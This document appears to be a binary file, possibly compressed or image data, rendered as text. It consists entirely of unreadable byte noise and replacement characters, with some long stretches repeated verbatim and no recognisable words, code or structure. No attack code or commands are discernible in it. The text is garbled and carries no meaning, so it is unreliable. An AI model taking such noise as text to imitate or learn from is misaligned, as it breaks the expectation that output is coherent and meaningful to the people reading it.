��C�x�-��+������͈�Z�O�x[�E<H����ٌ�CA��]��[8��،�hY �^��^�؁�H-�3cD^�[��^��_��]���M��+x���򋈎1��18����͇��]��Z����h��И�؎XS_X�]E���(��x]�Z때*���،�8Q�[(e^*u�-�R�uQ������>h���`
˳�����^*��	�nј�؀�����P�C�[���w�_X��HQ_US�ZP��(���V(�VP�VPdUਏ�VXO�uZ6Տ�ӏ٘A�2��xL.̈�8T��R�H��8�����H2�t�#V�V����Fi������\�Ui$G�6h�Vi�֎���؍]57�����Z�&j�ȃ�(���U�87��6mt������脴 _�=X����ڦR*�Z����X��8D�I��(�sÈ��춊�6i��n얌�(�����H2^Ň�(n����Fi��VE�{��xms���n�&j�wfU2�Gۘ���o��m��<x��8\=�n>�{��6h�҈�(�o&o㖌�H��H��Y�
��+H�$H�����8o�FR�H�(!�
v��H��8c�(L?c�x�!����xb9�d$�d>�d0&d$،��o�v�6�;��\&��b҈�풃d�S��3H�8H�$�e��$H��� �	W��XH��h� �e�d�F������xk�x��8[��x�x~���8tF��H�؈#�w��Ǐ��B��
�����j�b��f�wx����{�hX8��X���o|Fo�H��X� ��؎�K��g��#��؂-��0��H�2�����(|�(�(���󈡘��}�e�(�Q�V�+��;��}�`�}H} H��������z�{��f�����W(�+8��58	�p_ƃ�W��Y��%�+x��'���r!%9`�����2\}�������(�(����j6nn��(��q�^q8�r��r1�F�X�B��"7�NH��'��S(�8�)�pg$�#
�)�[(��w؋	��GW(�������5h��h�d�����Bh��Ǆ;c�go���h�$����:�:����[L��&`������6�|L�J�B.��	dK���y)NC��$���Q"���,Pˋ�*$	8�^���Eʸd���C��c���Ҡ�(}�B��v����ᇕP�L���	�0݂#��~�آ%����N�2�`8��M����t.�X�R��|A-Z���ݒ���1.�!G:)|o/��+^�����w,�H ��싄�!�,����j-���>�8�Y-�T��z�"�0��2|��Vb]l���2T�b���Z���
P{�����~��*�����*�n�k��I������ �����G>"�9���f��(�y���`k�V�σ �Jg���2��G
��ژ*4����d�
5�`��W�:��L���\�	�ԙB������1o���1��~������F��଒�`JK�$$̪Ղ��$��Β�U wjrt$˘if�¹0��NTK��X����Z������%:�t���7�0dH��8]�ř4o�Ң ���h+ˀ��������a*�����9�O�<�o����h ���w,���_��u��T�f�K������*���]��q�k �r=���P������I���̂�P-���V�����ȎaU�]Ӎ���]�����t���"�lT± *��y[펶5�V��-�~����!j�	�4݇���*�j w�I��h	��,JWꣾ�k�������m�k��o&�ћ�B�o���HU�,q*�"H���]S��?ߒ)�!
��>yx��,	���� �)����;��0�*cͮ��V)�����|&��Z l9�O,�A�����,q�I��JxKg�����]�,E3�X]aE}@H����c������Pm����^P^Af�َi]�淔ک���Lf�J����n�Yė|C}��ȥ�J�ሒk48��؊Ԍ�(�[�w��ɥ��ȉ�4�	�4
������j��P�:���i�	��R�b(7�H�����4h7�|�~#�m�@?�t��5����4�(����5H	�	�3J*�?`�����@H��9��TI�O؊����Ȕ�����Ʉ��
���S�| �XȂ�$_����\�w�H�4x�V��(Ui��H��	�I8KW4���d*�s��<H��h������ Ͳ�'�I�R���妘@O��	O�p�S�0I�Ԡ��ǐ���	��wj��\��8�¾(i��(�Ѹ�:��j�� v����i���KW�����t�qX��Dڒ��o�wLB�
���>�8	Ņ�Y�i�h����S�ɠ�ȍ��I��I���
�3�`�98��*���ȪѲ��$|�Ȍm�j1�ˬ8څ�J��H�~��I���H+n�!�xa��x����`K�2����ɺ�b�ȖW�͊y���,���`���6|��̴��ͥ:-|��O�l�U�J�SAGJ��w�W��X�X�״�)I��yY4K������ɏ��i��,Ɂ>���0�KPά��ӝ�(��@ȟ~(��~��苗不o���g`����"���������h�(��+���*�B��<#f��2����*���+�+�H���|.^�6ة�l�Ґ��<-�˨��ê�� �w�3�||/SXU�����p
�	�B����۴ȑ���J�>5�P��m-��)���d�B� ��H��^9���j�(�=�N��9 ����bw�8�r��w���>UV��G�4��뱯A4X��d�5f��Q؎���LP�č,h�u�K�λ��� �F����9���)������uN
�9PM�v��LȚ�.���،�2��n���(	�w+CPR�P��]&D�Ύ���Ǆ�Y���8V��o�~H��c!�5?�F� �}�n����ɒ�P�=�������`鎨�rA��˄��k�K��ʙ�X��ج�������TJ���"��o�H���J�j4bJ����P}w�l�/G^�a�"��$
^Os���?#iZ���(�&8 	��ފ`�P؉�tV䠎�xY�������	����I�8ȇ�(J�QH��؉g%[�u1K���� Ȗ��iM݄�uig��_�x�p�6�IMi�ҤJk�0J�����SCH�Ψ�5N�5J�vx~�,�n}M��x�[)�Г����Xȓ1����\�|�yZ��ؙ�x��@��(��X�y��Sk������ ����	�TkL$�M��wyq�lɓM���l�.� j��Xun����\鈴X΅2X�t�nC�K�8��^�	0��K���� i�PN�Niapy�1���;��8�Dv�N-��z�|�	 �`>~{�Os�T��r#
����������7w{�zS���ck��	ݨ4����	�h��(�p��ɐ�ڀ�[�� 	���0��ɑI���<(a��PI�� �ɒ��P�lc���ʗĊ荶�J�$�����������rI���X�#'w��`	����X���7��@˽��C�l�����������܃����J���t���0K�TK�|���k�K��
������=���ă�ʯX�ԉ`ȋ����`K��̴�)�I��/:�� ����\�����Π�oh�pM�ο`
뜊� N������)�����οN�<N�X�4���N���$δ�
��(H�@�������,��$NŬ����֤�H��$
��,����@)��ɀ���@w��T��@�L@����� )@����A<� 9�lc��0�s;�����?w*�s�:� �i@���+� ��&��pl�g����#t�$LB!�����d�����:���Cʩ���>L�p?|���:'�x�h"�`�Y9�)�x	�@B���K��A q����I�y#>�B$�C4�D�*�B�Fd���G��Y��Z��[��\��]��^��_��P�Q�R$�S4�TD�UT�Vd�Wt�h�FwQ�j�Fj|:�m����l�m��o��mF9�Fj�FC��f������p�:��y��{���`F�XF>��j�	�� �s4�s�*�tdG�Gv��u�p�G7
�g��8���؏�X�@ ��؂���-؄X��؋ͪ���MX�X��َ=X��َ]،e�wqX��ٚ�ٛ�ٝX�P،}�����H�flٗE����j��ڮ����.�Ȉ� ǘu�茀��~l��-ٛY�=���۞��X��u٬�w9�[���g���y���m�aGg|Z�p��] ���ɕ\�u�����۰�ڗe���������wtn|�����܎�u��xq�\ɭ������pܺ���\�e��q���X�-ۀ[��ʵ\��۵U��-X�8X�H\q�ނ�Yԕ
�}Z���(؋@��mF��X��޹E r\Ƿ�����q�^�}��=X�p���k�ۺhނe��^�ؘ�ߏ���܄-_�M�:�X�@ ��]�����_��%^�P������w�j���X�pG�==��Mا\�[���
�PEX��Ƙ}ښ-���k����X�p������]_�E��غpя%��Q:�Q �ێ]ǩ}[��� �k����%ݏ�)��'�P(�\*���}�-����#���[��S��RS���q�S�e�=�P�-X:e�6�X<�P�Х��3X�%�� G�����\N�YO�R@�F5�T,�T&�QI�X�-TKuT-]>]^�-�L-Q���_uR9(^L�Be[ȭ��EU9�XwYeSA�TWe_S�U]eF�[C���_�um�[R��5��Zu]�}�YETd�Uj��M��~�^�uFn��l4я�PaZb�Uc}U��_F��j-SZ�V7�����mu�C=U}��hҏ�R�ǊW�eYy�G�mVt��v=VyUYս��fh�W�I�\�e�FQ���FM�i���Xh��xe�>��pS^�i}�Q_}�O��Ǟ��Ͻi���<}�6�qEh����Q�X=u]Ԡ��Ub�Z��[iuԬ�֠Vא�Wku�w��ǔ֕��Z�]�ע>Te=�~T�^W����j�5�R]is�h�=j^Uj���tTR��j�^k��i��V	��潈̎R�eP�@ ~T^el'8GϦ�8�k�k��k��R���B�=؋��q�Y�F����.j�h�u���&R�Ԯ&�w�F���%�ם%��U]"UX�� �m�&�׆[���k�Nl�^���Y����	жY�И���o�V[�ًp�%�U�u�۶>l�.mҖZu�`�vG}��+��o��H�-\�}n9���Y@�[�%�u��M�6�F^fL\9��ڕ
������%��&�z�a�����o9�
�\�PT�[(�aVn�Zz�G7]�afo�V����W�0^�(���o$�: a���p.��fD≎c8�[�M��� �A�5V�:x���(T�66F7��x�m�d��d�0�L�]:��^����q����w�����������w�w���8(I��V�8)K����9���Z��T@9+���������"�	,C��ҙL:�E��btmE�����Y�(���b�![�+�q|!\#�����]�^'���eb�$��A�C��	�۲�y&���{��;����$?8I+���S.%9k�z<��8�B��.�0:�&ǮNkh<���>$��o�ښh�����9�>(�h����U�/u?p�P])��tWeB�-z灤\�zw~�3�f��+*��D�uиusp{o��5�H,��Ù�P	���H���<�
E��\���i��{�� ���lW ��n��p�v�@��&@������� ���D�N +�Q�\���P�káNi؎�U
�����Џ�� ��S�T	��������B����!���n~Gy0�o��*|����y늠�0�����/ɭ<!o)�V�ܯ�x5�����_-R|����/�R��Z�"!!��w��Í�=�zh��+R~�!��ދ�L� ̥��6Z�U��L�C��9�$�`�&�śO<\��%��M��'�"� �����m��>.m�t~�(:�����*Zs��ݓ�6@:��ʅ,̯
���������=~�L����*J@���9L�tZA<"tG@�t�KD��s�@`���=n��|UM�O�M�J�oS/ɗ,�Xw���O���=1G�=�[�.���w��}]���=�G�4�]��B}!��eDT�#HU�kuGU�w�~�y(դS��"�T�[EyULnepk�g��hه}سst�X5�l(�q�ր�1^��j��rc�$"�����L�G�]�?j]J&�hJ��~�-�E�eO�3f��W4z�uf�x8�w���/e�z��m��?#����W�~R�3a��)�}j���q�iG�r&;�s��a =p��isA�r8���Z`�̹�`��Z�ɋ�9��4k�*xɃ�z��8	�|ʎ�ه�^L�P
��`��|�
���x�?�|)����w޸4֌˜�HOl�o�4�K���H��p5��8�5`	�EH����J���XI *�IX�D(�Di�& K���I�|Ȋ��+��i��$I��t���,��`����������ɇ(ϻ�h�<	���4~����N,��q����aɄ~HB��H����鉮y�Z�	�T��fi����V�C�0˛�aK�xh�rZ�v0ɤ��ވ)�y
�x��:���Ȉ� ������H�X��pz���M��)��,��R�	�T(w�(�ۼh�i
��tI���˳lAzh���H��(I�6��İ �fx��L*��XN��X���	5���v���8�)�Ћ�VȆ����`����
�i�ͨN�����ċ�N����	
� *�ˑvXC물�z��=�Y�|ꍣ�*�VȂ����ج-��!����  � 鄷˃�(Ɂ�i &��3�؀�X�L�ۤ<��0(����"��	�cc���� K��P��@I_ 2I$+�ϳ9����N�8��w\�:.%ʑ�� �\��+P�� ي��'��N��3���)� �I�)���K~;A�䘀��	�����`鍣�ɓ�Ȏ�^Â����O�$�ܕ���w8J��c��$����艓�J���*8tv���L�vC���ˁȊ�$脟 �muɤ�l�����J�^؋�
�t���7�
�$��,p������_�]UJtP��@����y�[
� ͍� ��)��J�H_t(ArՌ�Ԩ��,Ђ�X�n���wL���� ��h������H���-L�����
�	�K	5#�у���i��ߊ�Ȍ�!����	���Οșj����pz�h�4*�60ϭ<��wH\��}�ُ��Ȃ ���Xzb�_wX}��h��w^��~�%�0r]����|���]"�I��e���h�H˃��l��r���-u��#������zŃ�,�R?&?57g��h�ҰL���b?�j�hvIK}���PɗҠ�K��x�lSh��`b�Ԩ�w(K�x��N�9U֐���z�tn V?F�����k�OqE��x����r�y%�z	�Ԃ�'�!�Fy.�����K��Ȃ�5h�i��x?�4�h���>X�-�`���������`w3I���@ɗ݈rS{��J�t�	XȂ��(��gq����>c�]��l�:���	�W�DG���x�Y�����I�	��:�&r5�	�H`Ɇd�|\gx��H3��iz 5e�Ie6'�cշ��lEd**Fj���j��Iw����h����ʘfI���(��p��v��Ws��r]�ڜɛ����x�|��}��o���9���x�������0�r_���Ҩ���	Ɉ�f/��o�Q?�S��䄈��H�k��s�a_����.O��p�����@���H������y��H����И�/��Ȋ����@�a����ɨ䚈��p�Ј�@��w8��،�h�P��	��p��x�$���(��H��H���	�H������ː�<H��w ��@��h��(a�������X	+H����X�p�������r؂,�$��x������,��(�ؘ������ � ��؍�H��(�wXߡ����Ё2�����؍�N�$��x���H����H���Z� � ؃�_�r��֠��(�o�(�(X�}I��v���xi��O�8�
��(�	�����$����H�8x���⨉�������@�h��9�鈂��r��(�Lw��m���ֈ�툂8h ���X��ȋ֠��h�v|Xh �(��Q�	���p�(��,�P�/;<��X��h���5��ۨ�(��!�2�����P�Z��r��=��@��(��,�������h���(��w�؍-k�-��P�gX��!�co����(��a�����,��x�A��X����-�䭡����Q���฀X������q�����������-؍ԩ�lߵ8��(��h����(�w�������<�N(�Y��q˶��5a�(�z���8i�-����������5h�I��r���؁�(����(ظ�����x������e���8��|�؈�h�2<�(��)��ȊwX���*���l�:(��r\ �ᨁ}�(�2��h��R(�H���vѱ��(������"����A:��؍�h�ҁ���~�D.w���(��(*W������+�9��؍�2+I���ޣ����͒��.o���<w�뛬��혏q-�O���آ)�򲀔-�����.x.�H*������X��i���� ���!��(H� ɬ������)���ۛ�����"�/�,��؍�X���)B�ʨ�-2m�"�������������������������~B$)8��%Hp\�	,O���0؉�'��U���Ў�x!w�'*�ﲘD8�pr��������&�i��_8x"����~R:�����9:o���wr'�Ø���9��()��9r.:ը�Z�;((����H��%�.��:���`����Ţ:������H(�S<�(���'7b���:�<�(���wr��۵���>냊�(���Z�� ����9x2�z�VҘDX�2́mϘO�����&��'���K����0������� �H$�s1� �����?N�-��==���@<����X��8�gh=���)"�Ȃ��؜Oȃ����'4S�1��:'(2��4��� ���=w�3���+c�'��諾5{�����x�:�"�_?�?��؍+ȏ:�2~?�Ș����/r�9�N#��+8r��x-=�70C?�H����1�1�4I�6�C�o��h˰�?���4�b7M3��X��y���9�40s7b�c���xS(��w8������������3�4�~�
�h��x������ucJ�H��������3�Y��؎��<p7������x�n>?��`����D8����Rlp�;��/���jK�w��ฆ�$y(��$Nش�δ��S����3�O��(8�U������X����~O@�X��D�*�3�"ƿ���
���ˊ�XL�CB��%ȊG�DG(�~�OIDB�h��A��93
����N��I$����ĵ�RD<J�D~����8�����l@@��O[�5،hO�Fè��X�����؉)�7o��@(���J	�E�ԛ�X�Ҹ�S�TTB@X����訍���F@HŌ�*�X�<���	Y0�����(�Nw���X��F�����X%[��e�KYo�%����26�� Y�K�\�H���5�)��ZS�%��@X���.���0��XZ~����� �]#(;&H��(E�\��+F���(�j��l�O�E�����\�J�4������_(��҈�1H�����ɩ���ȃH�Q�](����=0���tx�ИR2����Q>ȋzH��x���R1�S�H�M�������\�A��;���Q�Q�vr2����"
���I���w ���B�Վ�H����(��������X4:��l5�L��"�*48�}�*�W}ńè�[¤��� ٤SlՎ�Ȅ��#Hˬ�I��u�V+�V8��M���E���^�*،�� `2(��p��&��؂cɵ xo$Xj����/w�*�8�I��$(j�Fk$�k�؂ǳ:���-X��l�6l�(��؍���pX���j$؎�m�v�a.��jw�j�ӛ�����r�o��o�� ��F.C��/��o�Fo�w�lӈ���o��`��`�S�Y�FS�a��a�X��5����o�`��u�UL����j��V���؍���>���vo���"�;�c>���SV�՘c7�dw��ԣ�Xc:�dB����2:�c/}c=&d�NZĴwx��J<٘�)`�"`b�*��ɦl����+Tg�٬�1�V��)gUSgU�̳8��xw�̊I�T�p8x��U����(}+Fo&ccfeF0��g�,TG�g�g��z�b:�g���x��x�	x�Dx���,���2P㩘��y�'.�ge~y�gq�ގ�̠�|���7|�'|�蘫wz�Wx����{��	��W}f&F�7�Ot�}�5��z����X|�X~�W~H|�x��}��}%v�#wx|�y���Yp���4\�ىY �����I�����q����w�����������w�w���8(I���38)K����9���B��T�O�B�$�nY*A���l y+C��"�;�M����a�Q"�傕�\B��բD�Y/���I@��Z�����"_'�� �s[�Z�\>6�C>e���B�>b,��1B�C ���o&����9C�lmQ?�E�$����0��I!���o�O(�j�>D�,�į�>t����&���*�	��{	�)�"	���X��uۦ8�eo�7�F� J�/e�|������wBJ%q��Z��7Ŕ|���<��<��:�S7w���\_����@K	��K����|ٛ��JP�D�q��i���h���\�؁���Đ�P�/T�K�/P�ɬ@�h�S�۪��A?˼��/�{E�`(H�/�ŞlK�bu��������B�[Ѯ�/$�m�������9<�ZΪY?U/ �.�T���R`���lO�p�;��MY�L�����:E[ ��)��`�`u�E�f�BړA���nw�B.���
  �����"":}�#�ق������x���*�؁�0�8��X�T�3U��)FW���C����X�b.񩰍�>ٵV5oOE6T�+Ŗ{P苫��tE��̩j���g�j {�5���h	��$�	1�8���l����S�ǖR�[L�+/�L��]H���̈��P��M@�+:�@㜋����y˰_�Źd�H���+*���$;���U_���ë��}Q�{���%_�+�˿_h�<Yʓ����wL�+Je�P���˅>�V�`XL��L�Z�FcU#�T��7t���`����3DV4/<M�w�"1�4�6*oF(� T����vGK�?��)_����E��jn�5��0y&�7�D�]	�9L�Tp	��_���ZQ�U�|t����́�@6r�y<�@�A�x�6
xH�rk¶��(�X������4�Uȧ�P���7��x)�l�J#<,ٛS�w��J�K�K�N)�:ϴ@���ςZ	pb�6�*}w<9�i��Ƶ��~Jx���N��PKд]�#	䫉�1�E�:�
ș���w����ˉ9k�&T<�4X��li�?,�!�����(�����&&̤*�� ��+��d����������(I�}�Ϥ-�S����O t���Y�h˚]� ���@�9o�� �>pL�@�n�.�"���@�����h:������I��k��P,������l�8A�f���>[`���Z������;���wÍ���� ���h���	�"�����n��Z��,F�m�hp��l���"qG"�(��N�����;���	��xؤΜ,c{@�4��,�i`�.0� ��,�� ��I��L��k K��(�F�*��Vϰ;�	�K/��*�<��cۺaG,�{�"��N��h(������"$nܡ�E�У�^J�~���$�O����+���.����?"����1���˚�=a��:���+G�c��CR^�>8��c�3��w��(�E�ճ#X�)�O��#�- ��G�c��CTn��n������޾(Q��#��ib�sDj����N1�H�S	���2���n�� ʜ5h��,�
��:��原F��ƜH�H�A�R�pX���,�y�U4k��~�޲�������᥶Z��.��`ȗ��� j���g�w)�	4+J��ɸ�H�<h�*K��x��ĉ*�����;(�ܐz�x����`	��Dk�)�ȾL7���|}��fM�،���w���ɖ��ȴ1�ʆ���|ȋ���lx
mi�9� ��h�i��ʄ������:���(���/��z�4���k�����J�����Z�������z��k��=���b�H^�J,��������n���=��`���(��H�>Z|/�i �����`	%�Ԙ�@	���������4i�N ��fH���*Nw�ɸT���Vy6��.���k�����G	�A� J�����Ti�[0��|��	��w���V�C����(9��+�����{"�,��ˑju����:����l���v�i���怋Hw鎸`��0`N�)��Z�����(���O�����(��0H�����%�+�ɇ�X?_R��O
����|xH�[0ˤ�΋{ 5�ؠt����\�,�ϛ�ɄΘ�+_I	�� �,�������
�L�������� ���0/I���� ��PtH�y���ɀ�@�9���ʔ����A� �(�Ø
w��e���j��	��؀�(�舋�Z{�dʓk�pAg��j�j(��e�j8���<��m�s��m���h��H��@����NȆ������8�X�<���؀,��Ÿ��X��ȋ��+8�R8�ߨ�\��k�	u�����؀����9��؎����ȁ���ȇ�荷8�SȆ��� ؎ o��І荫ȋ),�+(��p��ضȂ� ��x��Ÿ�dȂ�@����9��p�W��Ў�0��p�	�=h��(�w�����H��؆��
,�Ȇ�X�R����+ȋ������8�9h����(�[�������Y�����^O�|8٠V_�98��؉����ȏ،�8��X�L��`�Ap�3ȁ����؁�7 ��|M�`YW`�jx�(��3����K��x�1��1��38�¸�R(��(�$���H�>��J�#p��ȁSȁB0�'X�=Ё�(��(�Y��Ȃ8��q��h��x��؁�wX������|8���ȃ���q��؁�(�����H�1���<(7p�t0|h ��8�1��X ���6(�	8����/댶�x����؉�q�☎d��H�@�Qہ������x��菵��p�aw���(a$�	Q�A�y�#��<(���((�tp����1(�66x��� ��� z�x�����с((�՘��ٌ�ڀ�)�R��T��!A���
wA8!x��QTa�؂\�P�SQq�����`��hY
�>h��щ'h�H��+��hȱ�x�T1�(��$X� ����ء��)ba8��،�����*Tс��������A*�x��Ҍʨ+��+�B����8�+x�����1��18��� ˇ��*�b����h��Ϙ�؎�*��-�R X�����.{!�X����،�x-���b��"+�".���R���>h����w�����l��/�*��	H�ޘ�؀����*�������_X�Ո.)�"-2��(��_"(x"*�-�Y ���%B�i(T�ҏ�Џ���O����ˈ��!ca6B��8�����8�q��%�hP���&a"�Ϩ��h!(r�u�o�&}!&cҎ���؍2j��lbw�'p�(��h!����q�¡����脴��B�=H����S#Ap��X��x�I��(�#��������&bw�;����(�����8(�;w�;p;�"�8���3Θ;��:��<(�#���x'�;��:�x��҃���9h�6(�(����<a;cB��H��Y�ǃ�+H�$H�����<�x���$(�x<�؏$x��H���w�0��(�������S?�1w�0�;�	1ӌ�x;�s�6����������#�Xh�9��Bj��8���-< B�������Kr� ��$����2�1����8�����C��wx�p��]�/�2O�8��X4�x�$����6�Ҙ�4�(��x<И6�����wx>��3�x��ρ(�{X$X8��X���0�4�s��x������������5��r�-؂��0�؁�(����h���R��Ȉ	���(���2�y.���e�KR�Jk��J�IJ���ʋ(8-���4�t�0C�Ȯ�z�E���<M��0�ȃjS��Y�q!�+x�b#���+��9�4��7�8��tI瘃����(��D�ww��:;��@֘O��O t������$���(�Z�K�8�NH��$����8��#����h�������Ez����8B>.NcL�(:�Y��x�D����,��KL���3J�c�
��h�$DH�؈@B�>�R�E��2h����DTD��X��Kl�0�Ea��8�RD���ؐA�<?�ܴHҨ��x�c������;�K���x�|Y����ȃ�3N׈�� 닉��(��%6������x�X@aRO�w�L���-Z�،�LD���8��=�eA�؍����Z�X��<��(���3�8�H��؍��GŅX��ЮE�x�(�C<���X�L�����HȄL(����Ĉ�h����;�BJ-��
x�����^��x�hZ�e_�ӎ؍d��P�^�Pt�r���x�2�P���U�����HPŘ;�ف�؂���� e;�8��8Q8��Ń<؏���2���*�N���8�Lx���h�+<�%���)��U���wX��w�l(�p�9��c��(U���Z8����u�k%2��h��(UwX%t��xU�<���9;�(��_��x�R��8����x5S(������8�H����֋�X�YȀ�X�G��{�F2؀��P����X��8R�F���L�v�wx��6�j�(���<�����؍Ȗh�فÈSL��9��6S�Ã���ch��H���TI�T�n�h�%b��j�Vx���(�݈�#��b�9�A�n%k������f��o؁�� wh�y������hl��`�H��ј��m�8�����FS6Չ�X��ȏ䈃�n 6�T:���	����`F�)54���Ķ�<�o�9A��؍_To̤��h's8�{U��l(`�	c�8�zuK}+���U�)��h��h!���65���a�bTY��
c���UW�W�ij�)�� �z�[�r��37��dwX'��+�ouv���QX���H�(d�y��H� �DTFeh!)��꣍�ȋT(�11�.&f(b#ր؃)ƃ�ӁDw�RnΘ~���׊BVcuv��FoUo�f�;(�����r�W9{v����8�ig $��ޘ���X"0h�C0��׭�1�稉	h�T)zUZ�����<��{u�k�șD��=�c��&��d�k�'��[��T!�h��Xx��pNȁ��}�k��T���,�o��(İ����D��h�&~���:�؏��&���(��97�x~��/Tqg��d�V���'W{�s8�H�	W|wH:�Ȇ��%6�:DW���S�h��wx�8�@�����¸*ߊj؊ȁ=Ȅ���\8rU:�������Vڸ:���І-�{'I7����Px���Y2Hj����HJ�����|�YM&���\J����?�������*�Ynח�ްX��4�@��i�S>��0yH-�P����k�ᚒ�+�U����P(�XJ�K��.�|.�M�
0��A�����
 ��fm@/����!�>����w�MO�I��$�ڀ�'���j�Rc�S��ɍNw�%���E���:�멳*���mBe�,�xC�(6�)�˾��L��a�#��\��˚ʸ��)�lU���7G� ��.�{+�lqN�����Ӊ�)+���&����1( j��+b��e��ɀ3x2`<"Sk��F�����I)���@'�6�-)�������)�����>������Xڍ�"Q��~�j��}R`��PhK��z
K�����|�	��B����=�h��` ����,����w`ǭ�� ��t���*��0��h�J��v����� M��&,.I�����2 �LC�2��7~P�����i�����_�<����dm��F�b������.������<�p�2*�˶��)�y�����v��.\О��\���xyռT5�'��$f�ɠ��5`�
Ռ����!�+��.����J�M����Eh��Av�� 5u��N�\Uʜ���2����qk��� ɚ�No�Q�j������wɋw��1�D��������X`�8I4��ѧ��=D>��rx�d �
��D����-��A$��, �޾�R��f?�3��,S8Mr� )�m�M|���i��E�f�Ψ.�X�჏�0��ʾ��슱�����@�SH�T5ϐ��X�.	��po����Ã��q��&�L���c+�B����Y������R�h��ΐ�8��{6*����	�'U�>8	�(�]R\vO��g��{
�l�\�D�w��_w��4+���	��赈Z�UKJ�Ι �hɠ��ŏ����阠,F����H��}�ulj��4����T��yL�*J��XΦ�iÐ8�K�CF{������@��z�� 	
㨎��IL�
��D��Xp?�Lǌ��I��O�(�1@�i��Dؠ��M��hO�څ� K��(��)�A���`�24K�pW6��9	�� �(L��w�C��1��l��� �����&=,����ߪJ���˄��ıvi�N����w��ʁ��Q:�"T���A���#����
�x��(���6���j�-���Z��	� 0ʚbG�f�� ��ʔ��	�\(�Š�H�t+����̃���x�)�%
�v)��(�$�M�B����|2�̝�}A�,���J�((��Ʌ��K� �\����-�[�������b��\�P���@�����`ˆɵb��� ��Ƶʐ��"�}����?�Z�+��8�x�_:�=&��LŷAqDm#�`I�Tx����X:dލ���^!�$�2�ѩh�<ϸ��xX�N�~9(d�Sl��]�"�˂���Yji�@��6�Q�^;0�%�[B���9 MK�#؍̔�2[-��m� ���2Y%��yP���:G͌�3��4n�3k���G󌳤O�lm�W�ս�o�*c��us׈��En�Ѩhmh+�v�@��2��J�.��D����K�n�����L��x Ť���q����w�����������w�w���8(I��V�8)K����9���Z��T@9+���������"�	,C��ҙL:�E��btmE�����Y�(���b�![�+�q|!\#�����]�^'���eb�$��A�C��	�۲�y&���{��;����$?8I+���S.%9k�z<��8�B��.�0:�&ǮNkh<���>$��o�ښh�����9�>(�h����U�/u?p�P])��tWeB�-z灤\�zw~�3�f��+*��D�uиusp{o��5�H,��Ù�P	���H���<�
E��\���i��{�� ���lW ��n��p�v�@��&@������� ���D�N +�Q�\���P�káNi؎�U
�����Џ�� ��S�T	��������B����!���n~Gy0�o��*|����y늠�0�����/ɭ<!o)�V�ܯ�x5�����_-R|����/�R��Z�"!!��w��Í�=�zh��+R~�!��ދ�L� ̥��6Z�U��L�C��9�$�`�&�śO<\��%��M��'�"� �����m��>.m�t~�(:�����*Zs��ݓ�6@:��ʅ,̯
���������=~�L����*J@���9L�tZA<"tG@�t�KD��s�@`���=n��|UM�O�M�J�oS/ɗ,�Xw���O���=1G�=�[�.���w��}]���=�G�4�]��B}!��eDT�#HU�kuGU�w�~�y(դS��"�T�[EyULnepk�g��hه}سst�X5�l(�q�ր�1^��j��rc�$"�����L�G�]�?j]J&�hJ��~�-�E�eO�3f��W4z�uf�x8�w���/e�z��m��?#����W�~R�3a��)�}j���q�iG�r&;�s��a =p��isA�r8���Z`�̹�`��Z�ɋ�9��4k�*xɃ�z��8	�|ʎ�ه�^L�P
��`��|�
���x�?�|)����w޸4֌˜�HOl�o�4�K���H��p5��8�5`	�EH����J���XI *�IX�D(�Di�& K���I�|Ȋ��+��i��$I��t���,��`����������ɇ(ϻ�h�<	���4~����N,��q����aɄ~HB��H����鉮y�Z�	�T��fi����V�C�0˛�aK�xh�rZ�v0ɤ��ވ)�y
�x��:���Ȉ� ������H�X��pz���M��)��,��R�	�T(w�(�ۼh�i
��tI���˳lAzh���H��(I�6��İ �fx��L*��XN��X���	5���v���8�)�Ћ�VȆ����`����
�i�ͨN�����ċ�N����	
� *�ˑvXC물�z��=�Y�|ꍣ�*�VȂ����ج-��!����  � 鄷˃�(Ɂ�i &��3�؀�X�L�ۤ<��0(����"��	�cc���� K��P��@I_ 2I$+�ϳ9����N�8��w\�:.%ʑ�� �\��+P�� ي��'��N��3���)� �I�)���K~;A�䘀��	�����`鍣�ɓ�Ȏ�^Â����O�$�ܕ���w8J��c��$����艓�J���*8tv���L�vC���ˁȊ�$脟 �muɤ�l�����J�^؋�
�t���7�
�$��,p������_�]UJtP��@����y�[
� ͍� ��)��J�H_t(ArՌ�Ԩ��,Ђ�X�n���wL���� ��h������H���-L�����
�	�K	5#�у���i��ߊ�Ȍ�!����	���Οșj����pz�h�4*�60ϭ<��wH\��}�ُ��Ȃ ���Xzb�_wX}��h��w^��~�%�0r]����|���]"�I��e���h�H˃��l��r���-u��#������zŃ�,�R?&?57g��h�ҰL���b?�j�hvIK}���PɗҠ�K��x�lSh��`b�Ԩ�w(K�x��N�9U֐���z�tn V?F�����k�OqE��x����r�y%�z	�Ԃ�'�!�Fy.�����K��Ȃ�5h�i��x?�4�h���>X�-�`���������`w3I���@ɗ݈rS{��J�t�	XȂ��(��gq����>c�]��l�:���	�W�DG���x�Y�����I�	��:�&r5�	�H`Ɇd�|\gx��H3��iz 5e�Ie6'�cշ��lEd**Fj���j��Iw����h����ʘfI���(��p��v��Ws��r]�ڜɛ����x�|��}��o���9���x�������0�r_���Ҩ���	Ɉ�f/��o�Q?�S��䄈��H�k��s�a_����.O��p�����@���H������y��H����И�/��Ȋ����@�a����ɨ䚈��p�Ј�@��w8��،�h�P��	��p��x�$���(��H��H���	�H������ː�<H��w ��@��h��(a�������X	+H����X�p�������r؂,�$��x������,��(�ؘ������ � ��؍�H��(�wXߡ����Ё2�����؍�N�$��x���H����H���Z� � ؃�_�r��֠��(�o�(�(X�}I��v���xi��O�8�
��(�	�����$����H�8x���⨉�������@�h��9�鈂��r��(�Lw��m���ֈ�툂8h ���X��ȋ֠��h�v|Xh �(��Q�	���p�(��,�P�/;<��X��h���5��ۨ�(��!�2�����P�Z��r��=��@��(��,�������h���(��w�؍-k�-��P�gX��!�co����(��a�����,��x�A��X����-�䭡����Q���฀X������q�����������-؍ԩ�lߵ8��(��h����(�w�������<�N(�Y��q˶��5a�(�z���8i�-����������5h�I��r���؁�(����(ظ�����x������e���8��|�؈�h�2<�(��)��ȊwX���*���l�:(��r\ �ᨁ}�(�2��h��R(�H���vѱ��(������"����A:��؍�h�ҁ���~�D.w���(��(*W������+�9��؍�2+I���ޣ����͒��.o���<w�뛬��혏q-�O���آ)�򲀔-�����.x.�H*������X��i���� ���!��(H� ɬ������)���ۛ�����"�/�,��؍�X���)B�ʨ�-2m�"�������������������������~B$)8��%Hp\�	,O���0؉�'��U���Ў�x!w�'*�ﲘD8�pr��������&�i��_8x"����~R:�����9:o���wr'�Ø���9��()��9r.:ը�Z�;((����H��%�.��:���`����Ţ:������H(�S<�(���'7b���:�<�(���wr��۵���>냊�(���Z�� ����9x2�z�VҘDX�2́mϘ